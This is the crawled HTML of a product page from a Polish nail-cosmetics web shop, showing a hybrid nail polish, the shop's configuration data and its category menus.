

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://merinails.pl/kolekcje/218-248-haters-go-home-lakier-hybrydowy.html
body_size: 17683
content:
<!doctype html>
<html lang="pl">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://merinails.pl/kolekcje/218-haters-go-home-lakier-hybrydowy.html"> 

  <title>Haters Go Home Lakier Hybrydowy</title>
  <meta name="description" content="Głęboki lecz stonowany, ciemny odcień chłodnego brązu.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://merinails.pl/img/favicon.ico?1727871949">
  <link rel="shortcut icon" type="image/x-icon" href="https://merinails.pl/img/favicon.ico?1727871949">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/themes/theme_makali4/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/io_sellers/views/css/sellers.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/modules/gmgetfreeshipping/views/css/gmgetfreeshipping.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://merinails.pl/themes/theme_makali4/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Haters Go Home Lakier Hybrydowy","description":"G\u0142\u0119boki lecz stonowany, ciemny odcie\u0144 ch\u0142odnego br\u0105zu.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-218":true,"product-Haters Go Home Lakier Hybrydowy":true,"product-id-category-12":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"MeriNails.pl","logo":"https:\/\/merinails.pl\/img\/merinails-logo-1727871207.jpg","stores_icon":"https:\/\/merinails.pl\/img\/logo_stores.png","favicon":"https:\/\/merinails.pl\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/merinails.pl\/","current_url":"https:\/\/merinails.pl\/kolekcje\/218-248-haters-go-home-lakier-hybrydowy.html","shop_domain_url":"https:\/\/merinails.pl","img_ps_url":"https:\/\/merinails.pl\/img\/","img_cat_url":"https:\/\/merinails.pl\/img\/c\/","img_lang_url":"https:\/\/merinails.pl\/img\/l\/","img_prod_url":"https:\/\/merinails.pl\/img\/p\/","img_manu_url":"https:\/\/merinails.pl\/img\/m\/","img_sup_url":"https:\/\/merinails.pl\/img\/su\/","img_ship_url":"https:\/\/merinails.pl\/img\/s\/","img_store_url":"https:\/\/merinails.pl\/img\/st\/","img_col_url":"https:\/\/merinails.pl\/img\/co\/","img_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/img\/","css_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/css\/","js_url":"https:\/\/merinails.pl\/themes\/theme_makali4\/assets\/js\/","pic_url":"https:\/\/merinails.pl\/upload\/","pages":{"address":"https:\/\/merinails.pl\/adres","addresses":"https:\/\/merinails.pl\/adresy","authentication":"https:\/\/merinails.pl\/logowanie","cart":"https:\/\/merinails.pl\/koszyk","category":"https:\/\/merinails.pl\/index.php?controller=category","cms":"https:\/\/merinails.pl\/index.php?controller=cms","contact":"https:\/\/merinails.pl\/kontakt","discount":"https:\/\/merinails.pl\/rabaty","guest_tracking":"https:\/\/merinails.pl\/sledzenie-zamowien-gosci","history":"https:\/\/merinails.pl\/historia-zamowien","identity":"https:\/\/merinails.pl\/dane-osobiste","index":"https:\/\/merinails.pl\/","my_account":"https:\/\/merinails.pl\/moje-konto","order_confirmation":"https:\/\/merinails.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/merinails.pl\/index.php?controller=order-detail","order_follow":"https:\/\/merinails.pl\/sledzenie-zamowienia","order":"https:\/\/merinails.pl\/zam\u00f3wienie","order_return":"https:\/\/merinails.pl\/index.php?controller=order-return","order_slip":"https:\/\/merinails.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/merinails.pl\/nie-znaleziono-strony","password":"https:\/\/merinails.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/merinails.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/merinails.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/merinails.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/merinails.pl\/promocje","product":"https:\/\/merinails.pl\/index.php?controller=product","search":"https:\/\/merinails.pl\/szukaj","sitemap":"https:\/\/merinails.pl\/Mapa strony","stores":"https:\/\/merinails.pl\/nasze-sklepy","supplier":"https:\/\/merinails.pl\/dostawcy","register":"https:\/\/merinails.pl\/logowanie?create_account=1","order_login":"https:\/\/merinails.pl\/zam\u00f3wienie?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_makali4\/assets\/","actions":{"logout":"https:\/\/merinails.pl\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/merinails.pl\/img\/p\/pl-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/merinails.pl\/"},{"title":"Wszystkie Produkty","url":"https:\/\/merinails.pl\/34-wszystkie-produkty"},{"title":"Lakiery Hybrydowe","url":"https:\/\/merinails.pl\/10-lakiery-hybrydowe"},{"title":"Kolekcje","url":"https:\/\/merinails.pl\/12-kolekcje"},{"title":"Haters Go Home Lakier Hybrydowy","url":"https:\/\/merinails.pl\/kolekcje\/218-248-haters-go-home-lakier-hybrydowy.html#\/rodzina_kolorow-brazowy\/pojemnosc-7_ml"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768965705,"static_token":"c7873a121865d5b1a0a657b24da94479","token":"892418f7512b222e321372e33fac7f2e","debug":false};
        var psemailsubscription_subscription = "https:\/\/merinails.pl\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->







<!-- emarketing end -->



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://merinails.pl/kolekcje/218-248-haters-go-home-lakier-hybrydowy.html">
  <meta property="og:title" content="Haters Go Home Lakier Hybrydowy">
  <meta property="og:site_name" content="MeriNails.pl">
  <meta property="og:description" content="Głęboki lecz stonowany, ciemny odcień chłodnego brązu.">
  <meta property="og:image" content="https://merinails.pl/417-large_default/haters-go-home-lakier-hybrydowy.jpg">
  <meta property="product:pretax_price:amount" content="31.699187">
  <meta property="product:pretax_price:currency" content="PLN">
  <meta property="product:price:amount" content="38.99">
  <meta property="product:price:currency" content="PLN">
  
  </head>

  <body id="product" class="lang-pl country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-218 product-haters-go-home-lakier-hybrydowy product-id-category-12 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          

  <div class="header-top">
		<div class="logo">
			  <a href="https://merinails.pl/">
				<img class="logo img-responsive" src="https://merinails.pl/img/merinails-logo-1727871207.jpg" alt="MeriNails.pl">
			  </a>
		</div>
		<div class="displayheader">
			     	  	  <div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><i class="fa fa-phone"></i>789 201 423</span> sklep<span class="mail-iner">@merinails.pl</span></div>
</div>
	       
			<div class="setting_top dropdown js-dropdown">
				<span class="icon ion-android-settings" data-toggle="dropdown">Logowanie</span>
				<div class="content-setting dropdown-menu">
				  <div class="user-info-block">
	<a href="https://merinails.pl/moje-konto" rel="nofollow">Moje konto</a>
	<a href="https://merinails.pl/koszyk?action=show">Koszyk</a>
	
  <a
	href="https://merinails.pl/moje-konto"
	title="Zaloguj się na swoje konto"
	rel="nofollow"
  >
	<span class="login">Zaloguj</span>
  </a>
</div>


				</div>
			</div>
		</div>

  </div>	
	<div class="header-bottom">
		
		<div class="container">
			<div class="megamenu">
				<!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Menu</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://merinails.pl/131-nowosci">Nowości </a>
												</li>
											<li><a href="https://merinails.pl/34-wszystkie-produkty">Wszystkie Produkty </a>
												<ul class="dhtml">
													<li><a href="https://merinails.pl/10-lakiery-hybrydowe">Lakiery Hybrydowe </a>
								<ul>
																	<li><a href="https://merinails.pl/104-topy">Topy </a>
																	<li><a href="https://merinails.pl/11-bazy">Bazy </a>
																	<li><a href="https://merinails.pl/102-klasyczne-kolory">Klasyczne Kolory </a>
																	<li><a href="https://merinails.pl/12-kolekcje">Kolekcje </a>
																	<li><a href="https://merinails.pl/103-zestawy">Zestawy </a>
																</ul>
													<li><a href="https://merinails.pl/27-pielegnacja-ciala">Pielęgnacja Ciała </a>
								<ul>
																	<li><a href="https://merinails.pl/111-balsamy-do-ciala">Balsamy Do Ciała </a>
																	<li><a href="https://merinails.pl/29-kremy-do-rak">Kremy Do Rąk </a>
																	<li><a href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream">Uniwersalne Kremy Hand&amp;Body Cream </a>
																	<li><a href="https://merinails.pl/32-kremy-do-stop">Kremy Do Stóp </a>
																	<li><a href="https://merinails.pl/30-peelingi-do-ciala">Peelingi Do Ciała </a>
																	<li><a href="https://merinails.pl/28-shea-elixir-z-keratyna">Shea Elixir z keratyną </a>
																	<li><a href="https://merinails.pl/31-masla-do-ciala">Masła do ciała </a>
																	<li><a href="https://merinails.pl/33-zestawy-home-spa">Zestawy Home SPA </a>
																	<li><a href="https://merinails.pl/35-serum-do-paznokci">Serum do paznokci </a>
																	<li><a href="https://merinails.pl/37-olejki-arganowe">Olejki Arganowe </a>
																	<li><a href="https://merinails.pl/138-mgielki-do-ciala">Mgiełki Do Ciała </a>
																	<li><a href="https://merinails.pl/140-sample-probki">Sample </a>
																	<li><a href="https://merinails.pl/147-perfumy">Perfumy </a>
																	<li><a href="https://merinails.pl/157-sole-do-kapieli">Sole do kąpieli </a>
																	<li><a href="https://merinails.pl/159-mydla-do-rak">Mydła Do Rąk </a>
																</ul>
													<li><a href="https://merinails.pl/38-metoda-zelowa-uv">Metoda Żelowa UV </a>
								<ul>
																	<li><a href="https://merinails.pl/39-zele-bazowe">Żele bazowe </a>
																	<li><a href="https://merinails.pl/40-zele-budujace">Żele budujące </a>
																	<li><a href="https://merinails.pl/41-zele-biale">Żele białe </a>
																	<li><a href="https://merinails.pl/42-zele-kamuflujace">Żele Kamuflujące </a>
																	<li><a href="https://merinails.pl/43-zele-nablyszczajace">Żele Nabłyszczające </a>
																	<li><a href="https://merinails.pl/141-proteinowe-zele-samopoziomujace">Proteinowe żele samopoziomujące </a>
																</ul>
													<li><a href="https://merinails.pl/44-akrylozele">AKRYLOŻELE </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/46-zele-kolorowe">Żele Kolorowe </a>
								<ul>
																	<li><a href="https://merinails.pl/47-paint-gel">Paint Gel </a>
																	<li><a href="https://merinails.pl/48-sugar-effect-gel">Sugar effect Gel </a>
																	<li><a href="https://merinails.pl/49-nail-art-gel">Nail Art Gel </a>
																	<li><a href="https://merinails.pl/113-arte-brillante">Arte Brillante </a>
																</ul>
													<li><a href="https://merinails.pl/50-metoda-akrylowa">Metoda Akrylowa </a>
								<ul>
																	<li><a href="https://merinails.pl/51-liquid-monomer">Liquid / Monomer </a>
																	<li><a href="https://merinails.pl/52-pudry-akrylowe">Pudry akrylowe </a>
																	<li><a href="https://merinails.pl/53-akryle-kolorowe">Akryle Kolorowe </a>
																</ul>
													<li><a href="https://merinails.pl/55-pedzle">Pędzle </a>
								<ul>
																	<li><a href="https://merinails.pl/56-pedzle-do-zdobien">Pędzle do zdobień </a>
																	<li><a href="https://merinails.pl/57-pedzle-metoda-akrylowa">Pędzle metoda akrylowa </a>
																	<li><a href="https://merinails.pl/58-pedzle-metoda-zelowa">Pędzle metoda żelowa </a>
																</ul>
													<li><a href="https://merinails.pl/54-preparaty-pomocnicze">Preparaty Pomocnicze </a>
								<ul>
																	<li><a href="https://merinails.pl/105-primery">Primery </a>
																	<li><a href="https://merinails.pl/106-cleanery">Cleanery </a>
																	<li><a href="https://merinails.pl/108-remover">Remover </a>
																	<li><a href="https://merinails.pl/109-kleje">Kleje </a>
																	<li><a href="https://merinails.pl/110-preparaty-odkazajace">Preparaty odkażające </a>
																</ul>
													<li><a href="https://merinails.pl/59-lakiery-klasyczne">Lakiery Klasyczne </a>
								<ul>
																	<li><a href="https://merinails.pl/60-bazy-i-topy">Bazy i topy </a>
																	<li><a href="https://merinails.pl/61-lakiery-proteinowe">Lakiery proteinowe </a>
																</ul>
													<li><a href="https://merinails.pl/63-pylki-i-ozdoby">Pyłki i Ozdoby </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/119-farbki-akrylowe">Farbki Akrylowe </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/71-akcesoria">Akcesoria </a>
								<ul>
																	<li><a href="https://merinails.pl/151-produkty-do-stemplowania">Produkty Do Stemplowania </a>
																	<li><a href="https://merinails.pl/72-pedzle-do-odpylania">Pędzle do odpylania </a>
																	<li><a href="https://merinails.pl/73-szablony-formy">Szablony / Formy </a>
																	<li><a href="https://merinails.pl/156-tipsy">Tipsy </a>
																	<li><a href="https://merinails.pl/74-waciki-bezpylowe">Waciki bezpyłowe </a>
																	<li><a href="https://merinails.pl/75-gabeczki">Gąbeczki </a>
																	<li><a href="https://merinails.pl/76-rekawiczki">Rękawiczki </a>
																	<li><a href="https://merinails.pl/77-etui-paletki">Etui / Paletki </a>
																	<li><a href="https://merinails.pl/78-wzorniki">Wzorniki </a>
																	<li><a href="https://merinails.pl/36-perfumy-do-wnetrz">Perfumy do wnętrz </a>
																	<li><a href="https://merinails.pl/121-inne">Inne </a>
																</ul>
													<li><a href="https://merinails.pl/79-narzedzia">Narzędzia </a>
								<ul>
																	<li><a href="https://merinails.pl/80-pilniki-i-polerki">Pilniki i polerki </a>
																	<li><a href="https://merinails.pl/81-frezy">Frezy </a>
																	<li><a href="https://merinails.pl/82-zaciskarki">Zaciskarki </a>
																	<li><a href="https://merinails.pl/83-kopytka">Kopytka </a>
																	<li><a href="https://merinails.pl/84-cazki">Cążki </a>
																	<li><a href="https://merinails.pl/85-nozyczki">Nożyczki </a>
																	<li><a href="https://merinails.pl/122-inne">Inne </a>
																</ul>
													<li><a href="https://merinails.pl/86-urzadzenia">Urządzenia </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/89-gadzety">Gadżety </a>
								<ul>
																</ul>
													<li><a href="https://merinails.pl/154-make-up">MAKE-UP </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://merinails.pl/90-szkolenia">Szkolenia </a>
												<ul class="dhtml">
													<li><a href="https://merinails.pl/91-szkolenia-indigo">Szkolenia Indigo </a>
								<ul>
																	<li><a href="https://merinails.pl/128-joanna-machnik">Joanna Machnik </a>
																	<li><a href="https://merinails.pl/152-kamila-cichon">Kamila Cichoń </a>
																</ul>
													<li><a href="https://merinails.pl/92-szkolenia-posh-lashes">Szkolenia Posh Lashes </a>
								<ul>
																	<li><a href="https://merinails.pl/130-ilona-mnatsakanyan">Ilona Mnatsakanyan </a>
																</ul>
												</ul>
												</li>
											<li><a href="/10-lakiery-hybrydowe">Lakiery hybrydowe</a>
						</li>
						<li><a href="/27-pielegnacja-ciala">Pielęgnacja ciała</a>
						</li>
						<li><a href="/content/10-szkolenia">Szkolenia</a>
						</li>
						<li><a href="/kontakt">Kontakt</a>
						</li>
				</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu34" class="pt_menu nav-1"><div class="parentMenu"><a href="https://merinails.pl/34-wszystkie-produkty" class="fontcustom2"><span>Wszystkie Produkty</span><i class="icon-caret-down"></i></a></div><div id="popup34" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block134"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/10-lakiery-hybrydowe"><span>Lakiery Hybrydowe</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/104-topy"><span>Topy</span></a><a class="itemMenuName level4" href="https://merinails.pl/11-bazy"><span>Bazy</span></a><a class="itemMenuName level4" href="https://merinails.pl/102-klasyczne-kolory"><span>Klasyczne Kolory</span></a><a class="itemMenuName level4" href="https://merinails.pl/12-kolekcje"><span>Kolekcje</span></a><a class="itemMenuName level4" href="https://merinails.pl/103-zestawy"><span>Zestawy</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/27-pielegnacja-ciala"><span>Pielęgnacja Ciała</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/111-balsamy-do-ciala"><span>Balsamy Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/29-kremy-do-rak"><span>Kremy Do Rąk</span></a><a class="itemMenuName level4" href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream"><span>Uniwersalne Kremy Hand&Body Cream</span></a><a class="itemMenuName level4" href="https://merinails.pl/32-kremy-do-stop"><span>Kremy Do Stóp</span></a><a class="itemMenuName level4" href="https://merinails.pl/30-peelingi-do-ciala"><span>Peelingi Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/28-shea-elixir-z-keratyna"><span>Shea Elixir z keratyną</span></a><a class="itemMenuName level4" href="https://merinails.pl/31-masla-do-ciala"><span>Masła do ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/33-zestawy-home-spa"><span>Zestawy Home SPA</span></a><a class="itemMenuName level4" href="https://merinails.pl/35-serum-do-paznokci"><span>Serum do paznokci</span></a><a class="itemMenuName level4" href="https://merinails.pl/37-olejki-arganowe"><span>Olejki Arganowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/138-mgielki-do-ciala"><span>Mgiełki Do Ciała</span></a><a class="itemMenuName level4" href="https://merinails.pl/140-sample-probki"><span>Sample</span></a><a class="itemMenuName level4" href="https://merinails.pl/147-perfumy"><span>Perfumy</span></a><a class="itemMenuName level4" href="https://merinails.pl/157-sole-do-kapieli"><span>Sole do kąpieli</span></a><a class="itemMenuName level4" href="https://merinails.pl/159-mydla-do-rak"><span>Mydła Do Rąk</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/38-metoda-zelowa-uv"><span>Metoda Żelowa UV</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/39-zele-bazowe"><span>Żele bazowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/40-zele-budujace"><span>Żele budujące</span></a><a class="itemMenuName level4" href="https://merinails.pl/41-zele-biale"><span>Żele białe</span></a><a class="itemMenuName level4" href="https://merinails.pl/42-zele-kamuflujace"><span>Żele Kamuflujące</span></a><a class="itemMenuName level4" href="https://merinails.pl/43-zele-nablyszczajace"><span>Żele Nabłyszczające</span></a><a class="itemMenuName level4" href="https://merinails.pl/141-proteinowe-zele-samopoziomujace"><span>Proteinowe żele samopoziomujące</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/44-akrylozele"><span>AKRYLOŻELE</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/46-zele-kolorowe"><span>Żele Kolorowe</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/47-paint-gel"><span>Paint Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/48-sugar-effect-gel"><span>Sugar effect Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/49-nail-art-gel"><span>Nail Art Gel</span></a><a class="itemMenuName level4" href="https://merinails.pl/113-arte-brillante"><span>Arte Brillante</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/50-metoda-akrylowa"><span>Metoda Akrylowa</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/51-liquid-monomer"><span>Liquid / Monomer</span></a><a class="itemMenuName level4" href="https://merinails.pl/52-pudry-akrylowe"><span>Pudry akrylowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/53-akryle-kolorowe"><span>Akryle Kolorowe</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/55-pedzle"><span>Pędzle</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/56-pedzle-do-zdobien"><span>Pędzle do zdobień</span></a><a class="itemMenuName level4" href="https://merinails.pl/57-pedzle-metoda-akrylowa"><span>Pędzle metoda akrylowa</span></a><a class="itemMenuName level4" href="https://merinails.pl/58-pedzle-metoda-zelowa"><span>Pędzle metoda żelowa</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/54-preparaty-pomocnicze"><span>Preparaty Pomocnicze</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/105-primery"><span>Primery</span></a><a class="itemMenuName level4" href="https://merinails.pl/106-cleanery"><span>Cleanery</span></a><a class="itemMenuName level4" href="https://merinails.pl/108-remover"><span>Remover</span></a><a class="itemMenuName level4" href="https://merinails.pl/109-kleje"><span>Kleje</span></a><a class="itemMenuName level4" href="https://merinails.pl/110-preparaty-odkazajace"><span>Preparaty odkażające</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/59-lakiery-klasyczne"><span>Lakiery Klasyczne</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/60-bazy-i-topy"><span>Bazy i topy</span></a><a class="itemMenuName level4" href="https://merinails.pl/61-lakiery-proteinowe"><span>Lakiery proteinowe</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/63-pylki-i-ozdoby"><span>Pyłki i Ozdoby</span></a><a class="itemMenuName level3" href="https://merinails.pl/119-farbki-akrylowe"><span>Farbki Akrylowe</span></a><a class="itemMenuName level3" href="https://merinails.pl/71-akcesoria"><span>Akcesoria</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/151-produkty-do-stemplowania"><span>Produkty Do Stemplowania</span></a><a class="itemMenuName level4" href="https://merinails.pl/72-pedzle-do-odpylania"><span>Pędzle do odpylania</span></a><a class="itemMenuName level4" href="https://merinails.pl/73-szablony-formy"><span>Szablony / Formy</span></a><a class="itemMenuName level4" href="https://merinails.pl/156-tipsy"><span>Tipsy</span></a><a class="itemMenuName level4" href="https://merinails.pl/74-waciki-bezpylowe"><span>Waciki bezpyłowe</span></a><a class="itemMenuName level4" href="https://merinails.pl/75-gabeczki"><span>Gąbeczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/76-rekawiczki"><span>Rękawiczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/77-etui-paletki"><span>Etui / Paletki</span></a><a class="itemMenuName level4" href="https://merinails.pl/78-wzorniki"><span>Wzorniki</span></a><a class="itemMenuName level4" href="https://merinails.pl/36-perfumy-do-wnetrz"><span>Perfumy do wnętrz</span></a><a class="itemMenuName level4" href="https://merinails.pl/121-inne"><span>Inne</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/79-narzedzia"><span>Narzędzia</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/80-pilniki-i-polerki"><span>Pilniki i polerki</span></a><a class="itemMenuName level4" href="https://merinails.pl/81-frezy"><span>Frezy</span></a><a class="itemMenuName level4" href="https://merinails.pl/82-zaciskarki"><span>Zaciskarki</span></a><a class="itemMenuName level4" href="https://merinails.pl/83-kopytka"><span>Kopytka</span></a><a class="itemMenuName level4" href="https://merinails.pl/84-cazki"><span>Cążki</span></a><a class="itemMenuName level4" href="https://merinails.pl/85-nozyczki"><span>Nożyczki</span></a><a class="itemMenuName level4" href="https://merinails.pl/122-inne"><span>Inne</span></a></div></div><a class="itemMenuName level3" href="https://merinails.pl/86-urzadzenia"><span>Urządzenia</span></a><a class="itemMenuName level3" href="https://merinails.pl/89-gadzety"><span>Gadżety</span></a><a class="itemMenuName level3" href="https://merinails.pl/154-make-up"><span>MAKE-UP</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu10" class="pt_menu nav-2"><div class="parentMenu"><a href="https://merinails.pl/10-lakiery-hybrydowe" class="fontcustom2"><span>Lakiery Hybrydowe</span><i class="icon-caret-down"></i></a></div><div id="popup10" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block110"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level4 nochild" href="https://merinails.pl/104-topy"><span>Topy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/11-bazy"><span>Bazy</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/102-klasyczne-kolory"><span>Klasyczne Kolory</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/12-kolekcje"><span>Kolekcje</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/103-zestawy"><span>Zestawy</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu27" class="pt_menu nav-3"><div class="parentMenu"><a href="https://merinails.pl/27-pielegnacja-ciala" class="fontcustom2"><span>Pielęgnacja Ciała</span><i class="icon-caret-down"></i></a></div><div id="popup27" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block127"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level4 nochild" href="https://merinails.pl/111-balsamy-do-ciala"><span>Balsamy Do Ciała</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/29-kremy-do-rak"><span>Kremy Do Rąk</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/158-uniwersalne-kremy-handbody-cream"><span>Uniwersalne Kremy Hand&Body Cream</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/32-kremy-do-stop"><span>Kremy Do Stóp</span></a><a class="itemMenuName level4 nochild" 